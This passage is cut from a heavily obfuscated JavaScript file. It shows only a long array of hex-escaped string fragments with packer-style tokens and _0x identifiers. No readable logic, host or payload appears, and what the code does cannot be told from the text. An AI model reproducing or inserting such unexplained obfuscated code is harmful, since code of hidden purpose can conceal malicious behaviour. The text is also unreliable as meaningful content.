8\x5c\x5c\x6d\x5c','\x5c\x31\x4c\x5c\x5c\x50\x5c\x5c\x6e\x5c','\x34\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x37','\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x5a\x5c','\x6a\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c\x66','\x61\x7c\x62\x39\x7c\x62\x38\x7c\x62\x37','\x78\x31\x32\x32\x35\x33\x33\x7c\x72\x65','\x27\x29\x5d\x3b\x33\x6c\x2b\x2b\x29\x31','\x5c\x5c\x6f\x5c\x5c\x37\x5c\x5c\x6b\x5c','\x5c\x72\x5c\x27\x2c\x5c\x27\x5c\x5c\x4f','\x27\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x63','\x27\x29\x5d\x28\x31\x4b\x28\x5c\x27\x5c','\x7c\x68\x77\x7c\x68\x76\x7c\x68\x74\x7c','\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a','\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c','\x65\x7c\x78\x33\x65\x7c\x78\x37\x39\x7c','\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x42','\x65\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x65','\x61\x5c\x27\x2b\x5c\x27\x5c\x5c\x36\x5c','\x38\x5c\x5c\x37\x5c\x5c\x35\x5c\x27\x29','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x30\x5c','\x5c\x5c\x70\x5c\x27\x29\x29\x5b\x5c\x27','\x29\x2b\x5c\x27\x5c\x5c\x36\x5c\x27\x5d','\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c\x31\x45','\x5c\x37\x5c\x5c\x50\x5c\x5c\x37\x5c\x27','\x34\x54\x2b\x34\x66\x2b\x34\x66\x3b\x24','\x27\x29\x5d\x28\x31\x71\x28\x5c\x27\x5c','\x62\x32\x38\x31\x7c\x5f\x30\x78\x35\x33','\x37\x38\x61\x64\x7c\x5f\x30\x78\x37\x35','\x5c\x61\x5c\x5c\x6a\x5c\x5c\x36\x5c\x27','\x5c\x5c\x43\x5c\x5c\x43\x5c\x27\x29\x2b','\x64\x44\x7c\x64\x43\x7c\x64\x42\x7c\x64','\x63\x37\x36\x34\x61\x7c\x5f\x30\x78\x33','\x6f\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c','\x5c\x27\x29\x5d\x3d\x4d\x28\x5c\x27\x5c','\x5c\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c','\x5c\x75\x5c\x27\x29\x3a\x52\x28\x5c\x27','\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c\x5c','\x38\x4d\x28\x32\x66\x29\x3a\x31\x36\x28','\x5c\x5c\x4e\x5c\x27\x29\x3a\x32\x73\x5b','\x41\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c','\x29\x2b\x31\x69\x28\x5c\x27\x5c\x5c\x33','\x30\x78\x33\x65\x35\x32\x63\x39\x7c\x5f','\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x70\x5c','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x35','\x27\x29\x26\x26\x34\x42\x5b\x32\x32\x28','\x38\x74\x5b\x38\x38\x5d\x5b\x54\x28\x5c','\x5c\x5c\x36\x5c\x5c\x4e\x5c\x5c\x6d\x5c','\x5c\x31\x65\x5c\x5c\x37\x5c\x5c\x6a\x5c','\x27\x29\x5d\x28\x29\x5b\x31\x77\x28\x5c','\x5c\x35\x5c\x5c\x75\x5c\x5c\x42\x5c\x27','\x5c\x43\x5c\x5c\x6c\x5c\x27\x29\x2b\x31','\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x63','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a','\x66\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65','\x5c\x27\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c','\x5c\x6e\x5c\x5c\x6a\x5c\x27\x29\x5b\x5c','\x32\x35\x3b\x31\x32\x20\x32\x50\x28\x5c','\x7c\x7c\x64\x46\x7c\x64\x45\x7c\x7c\x7c','\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a','\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c\x66\x5c','\x32\x37\x62\x35\x36\x7c\x5f\x30\x78\x35','\x5c\x36\x5c\x5c\x7a\x5c\x5c\x37\x5c\x5c','\x64\x4d\x7c\x64\x4c\x7c\x64\x4b\x7c\x64','\x5c\x72\x5c\x5c\x42\x5c\x27\x29\x5d\x3b','\x35\x5c\x5c\x43\x5c\x5c\x79\x5c\x27\x29','\x38\x5c\x5c\x41\x5c\x5c\x42\x5c\x27\x29','\x63\x31\x33\x31\x65\x7c\x5f\x30\x78\x35','\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x35\x5c','\x75\x29\x5b\x31\x68\x28\x5c\x27\x5c\x5c','\x29\x3f\x31\x7a\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x33\x5c','\x5c\x69\x5c\x5c\x36\x5c\x5c\x6a\x5c\x5c','\x5c\x5c\x38\x5c\x27\x29\x2b\x31\x7a\x28','\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6a','\x27\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x36','\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c','\x6b\x5c\x5c\x5a\x5c\x27\x2c\x5c\x27\x5c','\x5f\x30\x78\x33\x62\x65\x34\x31\x64\x7c','\x70\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x66\x5c','\x5f\x30\x78\x61\x35\x36\x66\x36\x36\x7c','\x35\x63\x34\x65\x35\x61\x7c\x5f\x30\x78','\x6c\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f','\x46\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c','\x5c\x5c\x31\x44\x5c\x5c\x31\x4c\x5c\x5c','\x5c\x6e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c','\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x65','\x31\x39\x63\x36\x7c\x5f\x30\x78\x32\x62','\x27\x2c\x5c\x27\x5c\x5c\x31\x6a\x5c\x5c','\x41\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x29','\x5c\x32\x36\x5c\x27\x2c\x5c\x27\x5c\x5c','\x38\x5c\x5c\x79\x5c\x27\x29\x2b\x35\x42','\x4b\x28\x29\x7b\x45\x20\x33\x71\x3d\x56','\x34\x5c\x5c\x69\x5c\x5c\x6c\x5c\x27\x29','\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c\x65','\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x64','\x5c\x4e\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c','\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c','\x5c\x70\x5c\x27\x29\x2b\x51\x28\x5c\x27','\x27\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44','\x61\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c','\x27\x29\x5d\x5b\x31\x67\x28\x5c\x27\x5c','\x29\x29\x7d\x2c\x33\x33\x29\x7d\x31\x72','\x5f\x30\x78\x31\x63\x36\x30\x61\x37\x7c','\x61\x36\x30\x34\x33\x7c\x5f\x30\x78\x37','\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x27','\x49\x7c\x66\x48\x7c\x66\x47\x7c\x66\x46','\x31\x32\x58\x59\x57\x6f\x79\x48','\x5c\x62\x5c\x5c\x74\x5c\x27\x2c\x5c\x27','\x31\x53\x5b\x59\x28\x5c\x27\x5c\x5c\x33','\x45\x20\x35\x4d\x3d\x4a\x3b\x31\x31\x28','\x31\x38\x65\x61\x62\x7c\x5f\x30\x78\x38','\x66\x7c\x78\x36\x39\x7c\x78\x33\x37\x7c','\x5c\x71\x5c\x5c\x36\x5c\x5c\x62\x5c\x27','\x29\x29\x2c\x32\x44\x5b\x4d\x28\x5c\x27','\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d','\x37\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x70','\x5c\x6a\x5c\x5c\x36\x5c\x27\x3a\x31\x66','\x27\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c\x6a','\x31\x39\x36\x7c\x5f\x30\x78\x33\x64\x62','\x44\x61\x79\x73\x7c\x5f\x30\x78\x32\x36','\x48\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x69\x5c','\x3b\x28\x34\x50\x3d\x24\x28\x57\x29\x29','\x29\x7d\x31\x31\x28\x33\x31\x5b\x5c\x27','\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c','\x5c\x5c\x44\x5c\x5c\x66\x5c\x27\x2c\x5c','\x6c\x5c\x5c\x35\x5c\x27\x29\x3d\x3d\x35','\x36\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x74','\x5c\x69\x5c\x5c\x62\x5c\x27\x29\x2c\x31','\x5c\x61\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c','\x66\x5c\x27\x5d\x28\x31\x75\x28\x5c\x27','\x27\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a','\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c','\x7c\x5f\x30\x78\x31\x37\x66\x38\x61\x36','\x5c\x5c\x47\x5c\x27\x29\x7d\x31\x72\x7b','\x64\x5c\x5c\x71\x5c\x27\x5d\x28\x4b\x28','\x29\x5d\x28\x5c\x27\x5c\x5c\x62\x5c\x5c','\x5c\x6f\x5c\x5c\x63\x5c\x5c\x66\x5c\x27','\x37\x67\x3d\x35\x47\x5b\x32\x52\x28\x5c','\x30\x3d\x24\x28\x5c\x27\x5c\x5c\x4c\x5c','\x5c\x27\x29\x2c\x35\x69\x2c\x35\x68\x2c','\x7b\x45\x20\x32\x46\x3d\x31\x73\x2c\x33','\x29\x7d\x24\x28\x5c\x27\x5c\x5c\x31\x30','\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x2b\x56','\x32\x32\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x36\x5c\x5c\x36\x5c\x5c\x62\x5c\x27','\x5c\x70\x5c\x27\x29\x29\x5b\x55\x28\x5c','\x73\x5b\x30\x2d\x39\x5d\x2b\x2f\x67\x29','\x44\x5c\x5c\x6e\x5c\x27\x2c\x5c\x27\x5c','\x5c\x6a\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c','\x5c\x62\x5c\x5c\x36\x5c\x27\x29\x5d\x28','\x6a\x7a\x7c\x6a\x66\x7c\x6a\x78\x7c\x6a','\x69\x5c\x27\x29\x5d\x28\x4b\x28\x34\x57','\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x63\x5c','\x5c\x5c\x37\x5c\x5c\x46\x5c\x27\x2c\x31','\x5c\x6e\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c','\x33\x62\x37\x65\x65\x30\x7c\x5f\x30\x78','\x62\x5b\x32\x52\x28\x5c\x27\x5c\x5c\x33','\x6d\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x6c','\x5c\x64\x5c\x5c\x72\x5c\x27\x29\x29\x5b','\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x38\x5c','\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6d\x5c','\x5c\x61\x5c\x27\x29\x5b\x4a\x28\x5c\x27','\x5c\x32\x38\x5c\x5c\x4e\x5c\x5c\x31\x44','\x5c\x37\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c','\x5c\x6c\x5c\x27\x2b\x32\x61\x28\x5c\x27','\x5c\x38\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c','\x36\x66\x61\x32\x35\x7c\x5f\x30\x78\x34','\x5c\x37\x5c\x5c\x31\x54\x5c\x5c\x46\x5c','\x5d\x2b\x5c\x27\x5c\x5c\x4c\x5c\x5c\x49','\x34\x5c\x5c\x35\x5c\x5c\x79\x5c\x5c\x42','\x5c\x27\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c','\x7c\x5f\x30\x78\x33\x64\x39\x32\x33\x37','\x27\x29\x5d\x28\x29\x3a\x28\x24\x28\x31','\x5c\x27\x29\x2b\x55\x28\x5c\x27\x5c\x5c','\x5f\x30\x78\x66\x32\x64\x66\x61\x37\x7c','\x6f\x5c\x27\x29\x28\x61\x31\x3d\x61\x32','\x79\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6f','\x37\x61\x7c\x5f\x30\x78\x31\x39\x62\x64','\x5c\x5c\x6c\x5c\x5c\x79\x5c\x27\x29\x7d','\x5c\x37\x5c\x27\x29\x2b\x31\x34\x28\x5c','\x66\x20\x51\x28\x5c\x27\x5c\x5c\x33\x5c','\x29\x5d\x28\x32\x6e\x28\x5c\x27\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x37\x5c\x27\x29\x2b','\x5c\x35\x5c\x5c\x75\x5c\x5c\x36\x5c\x27','\x78\x36\x32\x7c\x78\x37\x32\x7c\x5f\x30','\x5c\x6b\x5c\x27\x5d\x28\x32\x6e\x28\x5c','\x78\x34\x63\x64\x39\x38\x64\x7c\x5f\x30','\x37\x74\x2f\x33\x39\x2d\x35\x57\x2f\x33','\x50\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6a','\x5c\x27\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x7a\x5c\x5c\x32\x43\x5c\x27\x2c','\x2c\x24\x28\x31\x4b\x28\x5c\x27\x5c\x5c','\x29\x29\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c','\x30\x78\x34\x32\x65\x66\x66\x62\x7c\x5f','\x31\x34\x64\x32\x31\x7c\x64\x6f\x63\x75','\x29\x29\x2b\x37\x39\x2b\x28\x51\x28\x5c','\x68\x5c\x5c\x36\x5c\x5c\x6f\x5c\x5c\x6a','\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c','\x5c\x72\x5c\x5c\x62\x5c\x27\x29\x2b\x51','\x29\x29\x29\x7b\x32\x5a\x20\x37\x72\x3d','\x5c\x5c\x36\x5c\x5c\x32\x6b\x5c\x5c\x65','\x5c\x43\x5c\x5c\x70\x5c\x27\x29\x3a\x31','\x5c\x5c\x64\x5c\x5c\x37\x5c\x27\x29\x5d','\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x66\x5c','\x31\x38\x34\x36\x61\x66\x7c\x5f\x30\x78','\x5c\x38\x5c\x27\x29\x29\x26\x26\x28\x32','\x5c\x5c\x7a\x5c\x27\x5d\x28\x35\x6c\x2c','\x31\x36\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x37\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f','\x5c\x47\x5c\x5c\x74\x5c\x5c\x48\x5c\x27','\x33\x5c\x5c\x36\x5c\x27\x29\x2b\x52\x28','\x20\x34\x35\x3d\x33\x59\x5b\x34\x30\x5d','\x68\x5c\x5c\x6e\x5c\x27\x29\x5b\x4d\x28','\x5c\x37\x5c\x5c\x72\x5c\x27\x29\x2b\x31','\x37\x5c\x5c\x61\x5c\x5c\x36\x5c\x27\x2c','\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x38\x5c','\x5c\x5c\x70\x5c\x5c\x64\x5c\x27\x29\x29','\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x63','\x29\x5d\x28\x29\x5b\x5c\x27\x5c\x5c\x61','\x5c\x61\x5c\x5c\x31\x4c\x5c\x5c\x63\x5c','\x5c\x69\x5c\x27\x29\x5d\x28\x29\x5b\x5c','\x3b\x24\x28\x35\x37\x29\x5b\x35\x39\x28','\x42\x5c\x5c\x70\x5c\x27\x29\x29\x2c\x34','\x79\x5c\x5c\x35\x5c\x27\x29\x2b\x51\x28','\x5b\x32\x6e\x28\x5c\x27\x5c\x5c\x33\x5c','\x2b\x35\x57\x2b\x5c\x27\x5c\x5c\x31\x64','\x5c\x5c\x6d\x5c\x5c\x37\x5c\x5c\x62\x5c','\x28\x32\x7a\x28\x29\x29\x7d\x2c\x33\x33','\x5f\x30\x78\x31\x39\x64\x31\x39\x64\x7c','\x5c\x33\x5c\x27\x29\x5d\x28\x29\x3b\x33','\x2b\x5c\x27\x5c\x5c\x62\x5c\x27\x29\x2c','\x5c\x61\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x62\x5c','\x33\x68\x5b\x32\x30\x28\x5c\x27\x5c\x5c','\x7a\x5c\x5c\x63\x5c\x5c\x34\x4c\x5c\x27','\x32\x33\x38\x39\x65\x7c\x5f\x30\x78\x63','\x5c\x37\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c','\x29\x5b\x4a\x28\x5c\x27\x5c\x5c\x33\x5c','\x44\x5c\x5c\x6e\x5c\x5c\x69\x5c\x27\x2c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6e\x5c\x5c','\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c\x27','\x31\x32\x20\x32\x35\x3d\x4b\x28\x34\x38','\x35\x5c\x5c\x37\x5c\x5c\x79\x5c\x27\x29','\x2c\x5c\x27\x5c\x5c\x4f\x5c\x5c\x78\x5c','\x5c\x41\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c','\x62\x33\x63\x32\x7c\x78\x36\x61\x7c\x5f','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x65\x5c','\x5c\x65\x5c\x5c\x50\x5c\x5c\x36\x5c\x27','\x69\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x3d\x24\x28\x57\x29\x29\x5b\x34\x78\x28','\x36\x69\x29\x5b\x5c\x27\x5c\x5c\x6c\x5c','\x38\x7c\x5f\x30\x78\x32\x66\x62\x37\x37','\x6b\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x6d','\x5c\x38\x5c\x5c\x75\x5c\x5c\x41\x5c\x27','\x66\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36','\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61','\x31\x76\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x29\x5b\x31\x75\x28\x5c\x27\x5c\x5c\x33','\x39\x32\x61\x64\x61\x7c\x5f\x30\x78\x34','\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x43','\x5c\x69\x5c\x27\x29\x29\x29\x7b\x32\x5a','\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x27\x5d','\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x4b\x28','\x5c\x65\x5c\x5c\x64\x5c\x27\x2c\x5c\x27','\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c','\x24\x28\x5c\x27\x5c\x5c\x37\x5c\x5c\x31','\x5c\x5c\x6c\x5c\x27\x29\x29\x5b\x33\x71','\x27\x29\x2b\x5c\x27\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c','\x37\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c','\x5c\x6b\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c','\x36\x32\x30\x61\x35\x7c\x5f\x30\x78\x37','\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c','\x5c\x27\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c','\x36\x5c\x5c\x61\x5c\x5c\x65\x5c\x27\x2c','\x31\x36\x37\x34\x31\x38\x76\x72\x65\x75\x4e\x59','\x5c\x38\x5c\x5c\x69\x5c\x5c\x37\x5c\x27','\x5c\x36\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x61\x5c','\x5c\x27\x29\x5d\x28\x31\x36\x28\x5c\x27','\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6a','\x54\x29\x31\x32\x20\x33\x61\x28\x35\x53','\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x61\x5c','\x36\x5c\x5c\x41\x5c\x27\x29\x2c\x5c\x27','\x5c\x35\x5c\x5c\x41\x5c\x5c\x42\x5c\x27','\x64\x65\x7c\x5f\x30\x78\x33\x63\x65\x64','\x3d\x5c\x5c\x7b\x32\x5c\x5c\x7d\x29\x2f','\x5d\x28\x2f\x3c\x34\x31\x28\x3f\x3a\x2e','\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c','\x5c\x36\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c','\x5c\x64\x5c\x27\x29\x5d\x28\x31\x36\x28','\x7c\x67\x7a\x7c\x67\x79\x7c\x67\x77\x7c','\x5c\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x36\x5c\x27\x29\x5d\x2c\x35\x49','\x35\x5c\x5c\x38\x5c\x5c\x62\x5c\x27\x29','\x5c\x27\x29\x5d\x28\x32\x30\x28\x5c\x27','\x5c\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c','\x41\x5c\x27\x29\x29\x7d\x29\x2c\x24\x28','\x34\x5c\x5c\x36\x5c\x5c\x38\x5c\x27\x29','\x27\x21\x3d\x34\x5a\x26\x26\x37\x62\x5b','\x27\x29\x2b\x5c\x27\x5c\x5c\x65\x5c\x5c','\x34\x36\x7c\x5f\x30\x78\x33\x65\x61\x37','\x5c\x5c\x71\x5c\x5c\x31\x54\x5c\x5c\x32','\x5c\x38\x5c\x5c\x79\x5c\x5c\x36\x5c\x27','\x33\x5c\x5c\x32\x38\x5c\x5c\x68\x5c\x5c','\x71\x7c\x68\x70\x7c\x68\x6f\x7c\x68\x6e','\x29\x3a\x38\x73\x28\x32\x66\x29\x3a\x38','\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x62\x5c','\x78\x32\x32\x33\x37\x35\x32\x7c\x5f\x30','\x5c\x35\x5c\x5c\x6c\x5c\x5c\x35\x5c\x27','\x5c\x34\x5c\x5c\x31\x63\x5c\x27\x2c\x5c','\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x6c\x5c','\x65\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a','\x5f\x30\x78\x36\x33\x30\x34\x32\x35\x7c','\x2c\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x66','\x28\x31\x4b\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x36\x5c','\x6e\x5c\x5c\x36\x5c\x5c\x78\x5c\x5c\x47','\x5f\x30\x78\x34\x35\x38\x32\x62\x37\x7c','\x39\x6a\x28\x57\x29\x5b\x5c\x27\x5c\x5c','\x74\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x36','\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x27','\x37\x5c\x27\x29\x5d\x28\x35\x72\x5b\x34','\x38\x7c\x78\x37\x30\x7c\x78\x37\x33\x7c','\x27\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x7a','\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x36','\x49\x5c\x5c\x47\x5c\x27\x2c\x5c\x27\x5c','\x65\x5c\x5c\x32\x6b\x5c\x27\x2c\x5c\x27','\x5b\x34\x71\x28\x5c\x27\x5c\x5c\x33\x5c','\x29\x5d\x3d\x38\x32\x2c\x34\x73\x5b\x5c','\x34\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47','\x37\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x27\x2b','\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x50\x5c','\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x64','\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x61\x5c','\x42\x5c\x27\x29\x5d\x3e\x31\x37\x29\x7b','\x27\x5d\x28\x34\x4f\x28\x5c\x27\x5c\x5c','\x5c\x5c\x66\x5c\x27\x5d\x28\x31\x76\x28','\x61\x53\x7c\x61\x4b\x7c\x61\x52\x7c\x61','\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x70','\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c\x5c','\x37\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c\x6d','\x5c\x5c\x33\x5c\x5c\x6c\x5c\x27\x29\x2b','\x5c\x5c\x6b\x5c\x5c\x62\x5c\x27\x2c\x5c','\x79\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x43','\x35\x5c\x27\x29\x2b\x37\x61\x2b\x56\x28','\x32\x62\x63\x31\x37\x7c\x30\x78\x35\x7c','\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x69','\x5c\x33\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c','\x5c\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c','\x29\x7b\x45\x20\x31\x55\x3d\x31\x73\x3b','\x37\x34\x34\x38\x7c\x5f\x30\x78\x31\x64','\x5c\x62\x5c\x5c\x46\x5c\x27\x2b\x5c\x27','\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x71\x5c','\x5c\x38\x5c\x5c\x35\x5c\x27\x29\x5d\x5b','\x4b\x20\x37\x6d\x28\x29\x7b\x45\x20\x32','\x27\x29\x5d\x28\x34\x63\x29\x5b\x51\x28','\x33\x46\x3b\x31\x6f\x3b\x32\x59\x3a\x33','\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x27\x2c','\x42\x5c\x27\x29\x29\x26\x26\x28\x37\x73','\x2c\x5c\x27\x5c\x5c\x46\x5c\x5c\x6f\x5c','\x5c\x69\x5c\x27\x29\x2b\x4d\x28\x5c\x27','\x63\x7a\x7c\x63\x79\x7c\x63\x78\x7c\x63','\x5c\x5c\x70\x5c\x5c\x69\x5c\x27\x29\x2b','\x5c\x33\x5c\x27\x29\x29\x2c\x33\x56\x3d','\x5c\x27\x29\x5b\x31\x42\x28\x5c\x27\x5c','\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x48\x5c','\x5c\x6a\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c','\x5c\x64\x5c\x5c\x71\x5c\x27\x5d\x28\x56','\x27\x29\x2b\x32\x7a\x28\x29\x2b\x5c\x27','\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x62\x5c','\x62\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x4b','\x5c\x5c\x33\x5c\x27\x29\x5d\x3f\x59\x28','\x5c\x5c\x64\x5c\x5c\x79\x5c\x27\x29\x2c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x66\x5c','\x4e\x75\x6d\x7c\x5f\x30\x78\x34\x32\x37','\x5c\x5c\x42\x5c\x27\x29\x2b\x58\x28\x5c','\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c','\x3d\x24\x28\x57\x29\x2c\x35\x47\x3d\x35','\x36\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31','\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c','\x5d\x28\x24\x28\x5c\x27\x5c\x5c\x31\x30','\x62\x55\x7c\x62\x54\x7c\x62\x53\x7c\x62','\x5c\x5c\x35\x5c\x27\x29\x29\x2c\x35\x73','\x63\x5c\x5c\x6b\x5c\x27\x5d\x28\x32\x4e','\x78\x35\x36\x34\x35\x30\x61\x7c\x78\x33','\x5f\x30\x78\x34\x35\x38\x37\x61\x61\x7c','\x5c\x36\x5c\x27\x29\x2b\x32\x32\x28\x5c','\x55\x2c\x34\x42\x3d\x24\x28\x57\x29\x3b','\x7c\x5f\x30\x78\x33\x31\x34\x66\x62\x64','\x5c\x5c\x36\x5c\x27\x29\x2b\x31\x43\x28','\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x36\x5c','\x29\x7b\x45\x20\x32\x62\x3d\x4a\x3b\x31','\x5c\x6d\x5c\x5c\x37\x5c\x5c\x44\x5c\x5c','\x35\x5c\x5c\x70\x5c\x5c\x62\x5c\x27\x29','\x5c\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x27','\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x74\x5c','\x5c\x46\x5c\x27\x2c\x5c\x27\x5c\x5c\x61','\x38\x5c\x5c\x43\x5c\x27\x29\x2b\x5c\x27','\x5c\x27\x5c\x5c\x68\x5c\x27\x29\x5b\x5c','\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x75\x5c','\x36\x5c\x27\x29\x2c\x4b\x28\x29\x7b\x45','\x33\x30\x5b\x5c\x27\x5c\x5c\x6a\x5c\x5c','\x27\x2b\x34\x62\x28\x5c\x27\x5c\x5c\x33','\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e','\x2b\x31\x4a\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x27\x29\x5d\x28\x54\x28\x5c\x27\x5c','\x5c\x27\x29\x3b\x31\x31\x28\x35\x44\x5b','\x5c\x35\x5c\x5c\